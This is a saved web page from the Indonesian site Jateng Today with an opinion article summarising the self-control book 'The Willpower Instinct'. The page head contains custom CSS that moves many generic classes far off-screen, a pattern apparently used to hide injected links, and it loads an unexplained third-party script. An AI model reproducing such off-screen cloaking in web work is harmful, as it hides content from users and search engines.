

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/naluri-kemauan
body_size: 15276
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Naluri Kemauan-Kuat: Begini Agar Kamu Tidak Hilang Kendali &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fnaluri-kemauan" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fnaluri-kemauan&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/110841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/naluri-kemauan" />
<link rel='shortlink' href='https://jatengtoday.com/?p=110841' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-110841 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-110841" class="entry-tpl-classic post-110841 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-buku-baru-amazon tag-buku-willpower-instinct tag-masalah-psikologi tag-ringkasan-buku tag-ringkasan-buku-willpower-instinct" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21"><span itemprop="articleSection">Opini</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Naluri Kemauan-Kuat: Begini Agar Kamu Tidak Hilang Kendali</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/omday" title="Posts by Day Milovich" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/ca2ea5f11f76bf2f452d3ae3e5bbb2c02b969e9c1a0bb158dcaab5ee1ebec114?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca2ea5f11f76bf2f452d3ae3e5bbb2c02b969e9c1a0bb158dcaab5ee1ebec114?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Day Milovich</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-07-09T17:48:46+07:00" itemprop="datePublished">9 Juli 2022, 5:48 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>10.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/07/naluri-kemauan.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/07/naluri-kemauan.jpg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>Cara terbaik untuk meningkatkan kontrol diri adalah dengan mengetahui bagaimana dan mengapa kamu kehilangan kendali.</p>
<p>Orang yang teralihkan lebih cenderung menyerah pada godaan.</p>
<figure id="attachment_110846" aria-describedby="caption-attachment-110846" style="width: 600px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-110846 size-full" src="https://jatengtoday.com/wp-content/uploads/2022/07/buku-willpower-instinct-cover.jpg" alt="cover buku willpower instinct" width="600" height="901" /><figcaption id="caption-attachment-110846" class="wp-caption-text">CARA KERJA. Buku ini menjelaskan cara-kerja kendali diri. Otak, kesadaran-diri, dan emosi, ketiganya berperan. Cara mengendalikan diri baru terjadi kalau kita mengerti bagaimana ia bekerja. Tanpa tahu prosesnya, sulit mengendalikan diri. (Credit: Amazon)</figcaption></figure>
<p>&nbsp;</p>
<h4>Info Buku</h4>
<p>Judul: The Willpower Instinct: How Self-Control Works, Why It Matters, and What You Can Do to Get More of It<br />
Penulis: Kelly McGonigal, Ph.D.<br />
Edisi: Ilustrasi, Paperback<br />
Penerbit: Avery<br />
Tanggal Terbit: December 31, 2013<br />
Bahasa: English<br />
Halaman: 288 pages<br />
ISBN-10: 1583335080<br />
ISBN-13: 978-1583335086<br />
Link Amazon: <a href="https://amzn.to/3Ron8Hu" target="_blank" rel="noopener">https://amzn.to/3Ron8Hu</a></p>
<hr />
<p>Baik atau buruk, otak kamu menjadi lebih baik kalau melakukan keteraturan dan mengendalikan diri.</p>
<p>Bermeditasi meningkatkan aliran darah ke korteks prefrontal. Ini bagian otak yang punya tugas khusus: mengatur fungsi eksekutif, agar kita bisa membuat rencana, keputusan, menyelesaikan masalah, mengendalikan diri, mengingat instruksi, menimbang konsekuensi, dll. Bagian di mana orang &#8220;berpikir&#8221;.</p>
<p>Ketika merasakan bahaya, amigdala (bagian otak yang memproses emosi) menutup korteks prefrontal di otak. Kamu menjadi impulsif. Detak jantung naik dan variabilitas turun.</p>
<p>Evolusi berhasil karena janji kebahagiaan, bukan pengalamannya.</p>
<p>Ketika otak mengenali peluang mendapatkan hadiah, ia melepaskan dopamin (neurotransmitter), selanjutnya mengantisipasi hadiah, tetapi tidak membantu menikmatinya.</p>
<p>Ketika kita menambahkan kepuasan instan dari teknologi modern ke sistem pengiriman dopamin primitif ini, kita berakhir dengan perangkat pengiriman dopamin yang hampir mustahil untuk dihilangkan.</p>
<p>Tingkat dopamin tinggi memperkuat daya tarik kepuasan instan (membuatkamu tidak menghkawatirkan konsekuensi jangka panjang).</p>
<p>Contoh: dapat sampel makanan di toko yang dibagikan gratis.</p>
<p>Fungsi utama dopamine: membuat kita mengejar kebahagiaan, bukan untuk membuat kita bahagia. Tidak hanya membangun antisipasi untuk hadiah, itu juga mengirimkan pesan ke pusat stres otak, membuat kita cemas saat mengantisipasi apa yang akan terjadi. Akhirnya, kita terus-menerus menginginkan itu.</p>
<p>Contoh: ketika menyelesaikan level game, bermain slot, atau membuka notifikasi dan inbox di Instagram.</p>
<p><strong>Paradoks Penghargaan</strong>. Janji imbalan tidak menjamin kebahagiaan. *) Tidak ada janji menjamin ketidakbahagiaan.</p>
<p><strong>Mengatasi Janji</strong>. Pisahkan ganjaran nyata (yang membuat hidup bermakna) dari ganjaran palsu (yang membuat kita terganggu dan kecanduan).</p>
<p>Rasa bersalah tidak memotivasi kita untuk memperbaiki kesalahan kita tetapi itu hanya satu cara lagi bagi kita untuk merasa buruk dan menyerah.</p>
<p>Prosesnya begini:</p>
<p>Menyerah &gt; Menyesal &gt; Lebih banyak menyerah.</p>
<p>Kritik-diri menguras tekad, menyebabkan rendahnya motivasi, dan hilangnya kendali diri.</p>
